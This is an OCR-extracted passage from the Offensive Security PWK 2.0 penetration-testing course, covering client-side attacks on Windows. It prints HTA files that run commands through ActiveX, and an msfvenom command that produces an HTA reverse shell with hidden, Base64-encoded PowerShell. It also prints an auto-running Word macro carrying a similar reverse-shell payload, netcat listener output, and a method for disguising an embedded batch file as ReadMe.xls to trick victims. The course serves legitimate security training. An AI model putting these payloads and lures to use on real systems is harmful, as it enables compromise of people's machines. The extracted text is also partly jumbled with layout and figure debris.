Let's create a simple proof-of-concept HTML Application to launch a command prompt:

Penetration Testing with Kali Linux 2.0



SGCLLHIV www.offensite-seemily.com <html> <body>

<script> 

**var c= 'cmd.exe'** new ActiveXObject('WScript.Shell').Run(c);

</script> 

</body> </html>

341 (Wikipedia, 2019), https://en.wikipedia.org/wiki/ActiveX

342 (Microsoft, 2017), https://developer.mozilla.org/en-US/docs/Web/JavaScript/Microsoft\_Extensions/ActiveXObject

343 (Microsoft, 2015), https://docs.microsoft.com/en-us/previous-versions/windows/internet-explorer/ie-developer/windowsscripting/at5ydy31(v=vs.84)

344 (Microsoft, 2015), https://docs.microsoft.com/en-us/previous-versions/windows/internet-explorer/ie-developer/windowsscripting/aew9yb99(v=vs.84)

345 (Adersoft, 2019), http://www.vbsedit.com/html/6f28899c-d653-4555-8a59-49640b0e32ea.asp PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 422

*Listing 387 - HTA file to open cmd.exe* 

We can place this code in a file on our Kali machine (poc.hta) and serve it from the Apache web server. Once a victim accesses this file using Internet Explorer, they will be presented with the popup dialog shown in Figure 243.

### *Figure 243: First dialog*

This dialog is the result of an attempted execution of an .hta file. Selecting *Open* will prompt an

additional dialog:

*Figure 244: Second dialog* 

The second dialog is presented because the sandbox protection of Internet Explorer, also called

346 (Microsoft, 2011), https://technet.microsoft.com/en-us/windows/bb250462(v=vs.60) PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 423

Penetration Testing with Kali Linux 2.0



346

execute the JavaScript code and launch cmd.exe as shown in Figure 245.

### *Protected Mode*,

is enabled by default. The victim can select *Allow* to permit the action, which will

### *Figure 245: cmd.exe opened*

While mshta.exe is executing, it keeps an additional window open behind our command prompt. To avoid this, we can update our proof-of-concept to close this window with the **.close()**; object method, shown below:



www.offensive-seemily.com

C:\Windows\System32\cmd.exe

iicrosoft Windows [Version 10.0.10586]<br>(c) 2016 Microsoft Corporation. All rights reserved.

::\Windows\system32>whoami<br>desktop-4mk82ob\offsec

:\Windows\system32>

<html> 

<head> <script>

var c= 'cmd.exe' new ActiveXObject('WScript.Shell').Run(c); 

</script> 

</head> <body>

<script> 

self.close();

</script> 

</body> </html>

*Listing 388 - Updated proof of concept* 

This has demonstrated the basic functionality of an HTA exploit, but we'll need to Try Harder to turn this into an attack. Instead of using the *Run* method to launch cmd.exe, we will instead turn to the much more powerful and capable PowerShell framework.

 $\Box$ 

V

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 424

# *13.2.2 HTA Attack in Action*

We will use msfvenom to turn our basic HTML Application into an attack, relying on the *hta-psh* output format to create an HTA payload based on PowerShell. In Listing 389, the complete reverse shell payload is generated and saved into the file evil.hta.

Let's walk through the generated .hta file in Listing 390 to better understand how everything works. One of the first things to note is that the variable names have been randomized in order to trick detection and antivirus software.

*Listing 390 - Content excerpt of the msfvenom generated HTA file* In the highlighted line of Listing 390, notice that PowerShell is executed by the *Run* method of the

Windows Scripting Host along with three command line arguments.

347

... 

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ sudo msfvenom -p windows/shell\_reverse\_tcp LHOST=10.11.0.4 LPORT=4444 -f hta-psh -o **/var/www/html/evil.hta**

No platform was selected, choosing Msf::Module::Platform::Windows from the payload No Arch selected, selecting Arch: x86 from the payload 

No encoder or badchars specified, outputting raw payload Payload size: 324 bytes Final size of hta-psh file: 6461 bytes Saved as: /var/www/html/evil.hta

kali@kali:~\$ sudo cat /var/www/html/evil.hta <script language="VBScript">

window.moveTo -4000, -4000 Set iKqr8BWFyuiK = CreateObject("Wscript.Shell") Set t6tI2tnp = CreateObject("Scripting.FileSystemObject") For each path in Split(iKqr8BWFyuiK.ExpandEnvironmentStrings("%PSModulePath%"),";")

If t6tI2tnp.FileExists(path + "\..\powershell.exe") Then

iKqr8BWFyuiK.Run "powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4AdABQAHQAcg...

The first argument, **-nop**, is shorthand for **-NoProfile**, the PowerShell user profile.

which instructs PowerShell not to load

When PowerShell is started, it will, by default, load any existing user's profile scripts, which might negatively impact the execution of our code. This option will avoid that potential issue.

Next, our script uses -w hidden (shorthand for -WindowStyle<sup>348</sup> hidden) to avoid creating a window on the user's desktop.

Finally, the extremely important -e flag (shorthand for **-EncodedCommand)** allows us to supply a Base64 encoded349 PowerShell script directly as a command line argument.

347 (Microsoft, 2019), https://docs.microsoft.com/en-us/powershell/scripting/core-powershell/console/powershell.exe-command-linehelp?view=powershell-6

348 (Microsoft, 2019), https://docs.microsoft.com/en-us/powershell/scripting/core-powershell/console/powershell.exe-command-linehelp?view=powershell-5.1

349 (Wikipedia, 2018), https://en.wikipedia.org/wiki/Base64 PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 425



We will host this new HTA application on our Kali machine and launch a Netcat listener to test our attack. Then we will emulate our victim by browsing to the malicious URL and accepting the two security warnings. If everything goes according to plan, we should be able to catch a reverse shell:

#### *Listing 391 - Active reverse shell from HTA attack*

This attack vector allows us to compromise a Windows client through Internet Explorer without the presence of a specific software vulnerability. Since the link to the HTML Application can be delivered via email, we can even compromise NAT'd internal clients.

### *13.2.2.1 Exercises*

- 1. Use msfvenom to generate a HTML Application and use it to compromise your Windows client.
- 2. Is it possible to use the HTML Application attack against Microsoft Edge users, and if so, how?

# 13.3 Exploiting Microsoft Office

When leveraging client-side vulnerabilities, it is important to use applications that are trusted by the victim in their everyday line of work. Unlike potentially suspicious-looking web links. Microsoft Office<sup>350</sup> client-side attacks are often successful because it is difficult to differentiate malicious content from benign. In this section, we will explore various client-side attack vectors that leverage Microsoft Office applications.

## *13.3.1 Installing Microsoft Office*

Before we can start abusing Microsoft Office, we must install it on the Windows 10 student VM.

We do this by navigating to C:\tools\client side attacks\Office2016.img in File Explorer and doubleclicking it. This will load the file as a virtual CD and allow us to start the install from Setup.exe as shown in Figure 246.

kali@kali:~\$ **nc -lnvp 4444** listening on  $\lceil$ any $\rceil$  4444 ... connect to [10.11.0.4] from (UNKNOWN) [10.11.0.22] 50260 Microsoft Windows [Version 10.0.17134.590] (c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\Offsec>

350 (Microsoft, 2019), https://www.office.com/ PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 426

### *Figure 246: Microsoft Office 2016 installer*

Once the installation is complete, we press *Close* on the splash screen to exit the installer and open Microsoft Word from the start menu. Once Microsoft Word opens, a popup as shown in Figure 247 will appear. We can close it by clicking the highlighted cross in the upper-right corner to start the 7- day trial.

### *Figure 247: Product key popup*

As the last step, a license agreement popup is shown and must be accepted by pressing *Accept* 

*and start Word* as shown in Figure 248.

Penetration Testing with Kali Linux 2.0

| Ħ<br>www.offensive-seemfiy.com                                                                        |           |         |                    |                               |                   |                   |             |
|----------------------------------------------------------------------------------------------------|-----------|---------|--------------------|-------------------------------|-------------------|-------------------|-------------|
| $\overline{\mathbf{v}}$<br>ш                                                                          |           |         | <b>Drive Tools</b> | DVD Drive (E:) 16.0.9029.2167 |                   |                   | $\Box$<br>× |
| File<br>Home                                                                                          | Share     | View    | Manage             |                               |                   |                   | B           |
| O<br>> This PC > DVD Drive (E:) 16.0.9029.2167 ><br>Search DVD Drive (E:) 16.0.902 $\rho$<br>个<br>√ ฃ |           |         |                    |                               |                   |                   |             |
|                                                                                                    |           | Name    |                    | ⋏                             | Date modified     | Type              | Size        |
| <b>A</b> Quick access                                                                                 |           | Office  |                    |                               | 2/27/2018 8:28 AM | File folder       |             |
| Desktop<br>Å                                                                                          |           | autorun |                    |                               | 1/30/2018 6:19 AM | Setup Information | 1 KB        |
| Downloads<br>쑐<br>Documents                                                                           | Å         | Setup   |                    |                               | 2/27/2018 6:56 AM | Application       | 420 KB      |
|                                                                                                    |           |         |                    |                               |                   |                   | $\times$    |
|                                                                                                    |           |         |                    |                               |                   |                   |             |
|                                                                                                    | Microsoft |         |                    |                               |                   |                   |             |
|                                                                                                    |           |         |                    |                               |                   |                   |             |
| Enter your product key                                                                                |           |         |                    |                               |                   |                   |             |
|                                                                                                    |           |         |                    |                               |                   |                   |             |
|                                                                                                    |           |         |                    |                               |                   |                   |             |
| /MV8                                                                                                  |           |         |                    |                               |                   |                   |             |
|                                                                                                    |           |         |                    |                               |                   |                   |             |
|                                                                                                    |           |         |                    |                               |                   |                   |             |
| Enter an Office 365 or Office 2016 product key:                                                       |           |         |                    |                               |                   |                   |             |
|                                                                                                    |           |         |                    |                               |                   |                   |             |
|                                                                                                    |           |         |                    |                               |                   |                   |             |
|                                                                                                    |           |         |                    |                               |                   |                   |             |
|                                                                                                    |           |         |                    |                               |                   |                   |             |
| Connect your device to the Internet for the best Office experience                                    |           |         |                    |                               |                   |                   |             |
| <b>Back</b>                                                                                           |           |         |                    |                               |                   |                   |             |
|                                                                                                    |           |         |                    |                               |                   |                   |             |

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 427

commands and instructions that are grouped together to accomplish a task programmatically.

352

Windows Script Host, similar to JavaScript in HTML Applications.

(VBA),

which is a fully functional scripting language with full access to ActiveX objects and the



*Figure 248: Accept license agreement* 

With Microsoft Office, and in particular Microsoft Word, installed and configured we can start to dig in to how it can be abused for client side code execution.

# *13.3.2 Microsoft Word Macro*

The Microsoft Word *macro* may be one the oldest and best-known client-side software attack vectors.

Microsoft Office applications like Word and Excel allow users to embed *macros*, a series of

351

Organizations often use macros to manage dynamic content and link documents with external

content. More interestingly, macros can be written from scratch in Visual Basic for Applications

Creating a Microsoft Word macro is as simple as choosing the *VIEW* ribbon and selecting *Macros*. As seen in Figure 249, we simply type a name for the macro and in the *Macros in* drop-down, select the name of the document the macro will be inserted into. When we click *Create*, a simple macro framework will be inserted into our document.

351 (Microsoft, 2019), https://support.office.com/en-us/article/Create-or-run-a-macro-C6B99036-905C-49A6-818A-DFB98B7C3C9C 352 (Tutorials Point, 2019), https://www.tutorialspoint.com/vba/vba\_overview.htm

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 428



*Figure 249: Creating a Microsoft Word Macro* 

Let's examine our simple macro (shown in Listing 392) and discuss the fundamentals of VBA. The main procedure used in our VBA macro begins with the keyword *Sub*353 and ends with *End Sub*. This essentially marks the body of our macro.

*A Sub procedure is very similar to a Function in VBA. The difference lies in the fact that Sub procedures cannot be used in expressions because they do not return any values, whereas Functions do.* 

At this point, our new macro, *MyMacro()* is simply an empty procedure and several lines beginning with an apostrophe, which marks the beginning of comments in VBA.

### *Listing 392 - Default empty macro*

353 (Microsoft, 2017), https://docs.microsoft.com/en-us/office/vba/Language/Concepts/Getting-Started/calling-sub-and-function- procedures



End Sub 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 429

To invoke the Windows Scripting Host through ActiveX as we did earlier, we can use the *CreateObject*<sup>354</sup> function along with the *Wscript.Shell Run* method. The code for that macro is shown below:

### *Listing 393 - Macro opening cmd.exe*

Since Office macros are not executed automatically, we must make use of two predefined procedures, namely the *AutoOpen* procedure, which is executed when a new document is opened and the *Document* Open<sup>355</sup> procedure, which is executed when an already-open document is re- opened. Both of these procedures can call our custom procedure and therefore run our code.

Our updated VBA code is in Listing 394 below.



Sub MyMacro() CreateObject("Wscript.Shell").Run "cmd"

End Sub 

Sub AutoOpen() MyMacro

End Sub Sub Document\_Open()

 MyMacro End Sub

Sub MyMacro() CreateObject("Wscript.Shell").Run "cmd"

End Sub 

*Listing 394 - Macro automatically executing cmd* 

We must save the containing document as either .docm or the older .doc format, which supports embedded macros, but must avoid the .docx format, which does not support them.

When we reopen the document containing our macro, we will be presented with a security warning (Figure 250), indicating that macros have been disabled. We must click *Enable Content* to run the macro. This is the default security setting of Microsoft Office and while it is possible to completely disable the use of macros to guard against this attack, they are often enabled as they are commonly used in most environments.

354 (Microsoft, 2017), https://docs.microsoft.com/en-us/office/vba/Language/Reference/User-Interface-Help/createobject-function <sup>355</sup> (Microsoft, 2017), https://docs.microsoft.com/en-us/office/vba/api/Word.Documents.Open

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 430

 $\blacksquare$   $\blacksquare$  5  $\cdot$  6  $\cdot$ MacroTest [Compatibility Mode] - Word HOME INSERT DESIGN **FILE PAGE LAVOUT** REFERENCES MAILINGS **REVIEW VIEW** X<sub>6</sub> Cut  $\frac{1}{\sqrt{11}}$   $\frac{1}{\sqrt{11}}$   $\frac{1}{\sqrt{11$ Calibri AaBbCcDc AaBbCcDc AaBbC AaBbCi A ╹ ligh Copy Paste T Normal T No Spac... Heading 1 Heading 2  $\overline{a}$ Ennt  $\overline{\omega}$ Clipboard Paragraph г. SECURITY WARNING Macros have been disabled. Enable Content SOCUNIV www.offansiva-saemfliv.com

*Figure 250: Microsoft Word macro security warning* 

Once we press the *Enable Content* button, the macro will execute and a command prompt will open.

In the real world, if the victim does not click *Enable Content*, the attack will fail. To overcome this, the victim must be unaware of the potential consequences or be sufficiently encouraged by the presentation of the document to click this button.

As with the initial HTML Application, command execution is a start, but a reverse shell would be much better. To that end, we will once again turn to PowerShell and reuse the ability to execute Metasploit shellcode using a Base64-encoded string.

To make this happen, we will declare a variable (*Dim*356) of type *String* containing the PowerShell command we wish to execute. We will add a line to reserve space for our string variable in our macro:

Sub AutoOpen() MyMacro

End Sub 

Sub Document\_Open() MyMacro

End Sub Sub MyMacro()

**Dim Str As String** 

CreateObject("Wscript.Shell").Run Str End Sub 

*Listing 395 - Creating our first string variable* 

We could embed the base64-encoded PowerShell script as a single *String*, but VBA has a 255- character limit for literal strings. This restriction does not apply to strings stored in variables, so we can split the command into multiple lines and concatenate them.

We will use a simple Python script to split our command:

str = "powershell.exe -nop -w hidden -e JABzACAAPQAgAE4AZQB3AC....."

356 (Microsoft, 2018), https://docs.microsoft.com/en-us/dotnet/visual-basic/language-reference/statements/dim-statement PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 431

Penetration Testing with Kali Linux 2.0



 $n = 50$ 

for i in range $(0, \text{len}(\text{str}), n)$ : print "Str = Str + " + '"' + str[i:i+n] + '"'

*Listing 396 - Python script to split Base64 encoded string* 

Having split the Base64 encoded string into smaller chunks, we can update our exploit as shown in Listing 397.

Sub AutoOpen() MyMacro

End Sub 

Sub Document\_Open() MyMacro

End Sub 

Sub MyMacro() Dim Str As String

Str = "powershell.exe -nop -w hidden -e JABzACAAPQAgAE4AZ" Str = Str + "QB3AC0ATwBiAGoAZQBjAHQAIABJAE8ALgBNAGUAbQBvAHIAeQB" Str = Str + "TAHQAcgBlAGEAbQAoACwAWwBDAG8AbgB2AGUAcgB0AF0AOgA6A" Str = Str + "EYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAnAEg" Str = Str + "ANABzAEkAQQBBAEEAQQBBAEEAQQBFAEEATAAxAFgANgAyACsAY" Str = Str + "gBTAEIARAAvAG4ARQBqADUASAAvAGgAZwBDAFoAQwBJAFoAUgB"... Str = Str + "AZQBzAHMAaQBvAG4ATQBvAGQAZQBdADoAOgBEAGUAYwBvAG0Ac" Str = Str + "AByAGUAcwBzACkADQAKACQAcwB0AHIAZQBhAG0AIAA9ACAATgB" Str = Str + "lAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAFMAdAByAGUAYQBtA" Str = Str + "FIAZQBhAGQAZQByACgAJABnAHoAaQBwACkADQAKAGkAZQB4ACA" Str = Str + "AJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAVABvAEUAbgBkACgAK" Str = Str + "QA="

CreateObject("Wscript.Shell").Run Str End Sub 

*Listing 397 - Macro invoking PowerShell to create a reverse shell* 

Saving the Word document, closing it, and reopening it will automatically execute the macro. Notice that the macro security warning only re-appears if the name of the document is changed. If we launched a Netcat listener before opening the updated document, we would see that the macro works flawlessly:

*Listing 398 - Reverse shell from Word macro* 

kali@kali:~\$ **nc -lnvp 4444** listening on [any] 4444 ... connect to [10.11.0.4] from (UNKNOWN) [10.11.0.22] 59111 Microsoft Windows [Version 10.0.17134.590] (c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\Offsec> 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 432

357 patched since December of 2017.

### (*DDE*)

However, we can still leverage Object Linking and Embedding (*OLE*) 360 to abuse Microsoft Office's

document-embedding feature.

to execute arbitrary applications from within Office documents, 359

but this has been

Penetration Testing with Kali Linux 2.0



### *13.3.2.1 Exercise*

1. Use the PowerShell payload from the HTA attack to create a Word macro that sends a reverse shell to your Kali system.

## *13.3.3 Object Linking and Embedding*

Another popular client-side attack against Microsoft Office abuses Dynamic Data Exchange

358

In this attack scenario, we are going to embed a Windows batch file<sup>361</sup> inside a Microsoft Word document.

Windows batch files are an older format, often replaced by more modern Windows native scripting languages such as VBScript and PowerShell. However, batch scripts are still fully functional even on Windows 10 and allow for execution of applications. The following listing presents an initial proof-ofconcept batch script (launch.bat) that launches cmd.exe:

### START cmd.exe

*Listing 399 - Simple batch file launching cmd.exe* 

Next, we will include the above script in a Microsoft Word document. We will open Microsoft Word, create a new document, navigate to the *Insert* ribbon, and click the *Object* menu. Here, we will choose the *Create from File* tab and select our newly-created batch script, launch.bat:

357 (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/dataxchg/about-dynamic-data- exchange?redirectedfrom=MSDN

358 (SensePost, 2017), https://sensepost.com/blog/2017/macro-less-code-exec-in-msword/

359 (Microsoft, 2017), https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/ADV170021 360 (Wikipedia, 2019),

https://en.wikipedia.org/wiki/Object\_Linking\_and\_Embedding

361 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Batch\_file

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 433

#### *Figure 251: Embedding shortcut file in Microsoft Word*

We can also change the appearance of the batch file within the Word document to make it look more benign. To do this, we simply check the *Display as icon* check box and choose *Change Icon*, which brings up the menu box seen in Figure 252, allowing us to make changes:

### *Figure 252: Picking an icon*

Even though this is an embedded batch file, Microsoft allows us to pick a different icon for it and enter a caption, which is what the victim will see, rather than the actual file name. In the example above, we have chosen the icon for Microsoft Excel along with a name of ReadMe.xls to fully mask the batch file in an attempt to lower the suspicions of the victim. After accepting the menu options, the batch file is embedded in the Microsoft Word document. Next, the victim must be tricked into double-clicking it and accepting the security warning shown in Figure 253:



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 434

Penetration Testing with Kali Linux 2.0

